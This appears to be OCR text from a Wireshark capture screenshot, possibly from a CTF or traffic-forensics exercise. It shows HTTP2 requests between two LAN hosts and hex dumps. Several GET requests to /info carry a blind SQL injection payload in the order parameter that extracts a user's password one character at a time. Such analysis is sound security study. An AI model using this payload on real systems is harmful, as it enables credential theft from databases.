 http2
分组列表 宽窄 区分大小写 字符串 select
No. Time Source Destination Protocol Length Info
43033 1167.000000 192.168.1.8 192.168.1.12 HTTP2 177 Magic, SETTINGS[0], WINDOW_UPDATE[0]
43034 1167.000000 192.168.1.8 192.168.1.12 HTTP2 229 HEADERS[1]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C
43036 1167.000000 192.168.1.12 192.168.1.8 HTTP2 108 WINDOW_UPDATE[0]
43039 1167.000000 192.168.1.12 192.168.1.8 HTTP2 104 SETTINGS[0]
43042 1167.000000 192.168.1.12 192.168.1.8 HTTP2/… 624 DATA[1], JavaScript Object Notation (application/json)
43048 1167.000000 192.168.1.8 192.168.1.12 HTTP2 104 SETTINGS[0]
43052 1167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C
43054 1167.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[3], JavaScript Object Notation (application/json)
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C
43060 1167.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[5], JavaScript Object Notation (application/json)
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C
43067 1168.000000 192.168.1.12 192.168.1.8 HTTP2/… 580 DATA[7], JavaScript Object Notation (application/json)
43073 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C
43074 1168.000000 192.168.1.12 192.168.1.8 HTTP2/ 558 DATA[9], JavaScript Object Notation (application/json)
Stream: HEADERS, Stream ID: 3, Length 129, GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_
0000 4c ed fb 92 97 66 9c e3 3f 88 59 7a 08 00 45 00 L····f·· ?·Yz··E·
0010 00 e8 00 00 40 00 40 06 b6 ab c0 a8 01 08 c0 a8 ····@·@· ········
0020 01 0c d9 a4 01 bb f4 13 b9 47 ce 65 d5 cb 80 18 ········ ·G·e····
0030 08 00 84 3f 00 00 01 01 08 0a 0b ac ee b2 21 28 ···?···· ······!(
0040 af 55 17 03 03 00 af da 24 e4 36 9f 3f 1d b5 62 ·U······ $·6·?··b
0050 58 1b 73 eb ef a5 0d 26 89 00 7a 2e 2d 32 5a ca X·s····& ··z.-2Z·
0060 68 a2 ac d6 67 28 64 e5 04 8e d5 12 7d 04 24 b0 h···g(d· ····}·$·
af 80 73 a8 68 d8 a6 5a ba 76 53 b1 ac 2a f2 98 ··s·h··Z ·vS··*··